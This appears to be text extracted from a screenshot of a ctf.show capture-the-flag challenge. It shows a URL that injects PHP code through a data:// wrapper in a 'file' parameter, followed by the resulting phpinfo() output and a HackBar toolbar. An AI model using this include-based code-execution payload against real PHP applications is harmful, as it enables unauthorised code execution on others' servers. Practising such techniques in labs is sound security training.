 不安全 | 90dbd3da-c315-4059-8e54-24e4a836199a.challenge.ctf.show/?file=data://text/plian,<?php%20phpinfo();?>
1519.20px ×
PHP Version 7.3.11
php
System Linux 0ad4c3711430 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://90dbd3da-c315-4059-8e54-24e4a836199a.challenge.ctf.show/?file=data://text/plian,<?php phpinfo();?>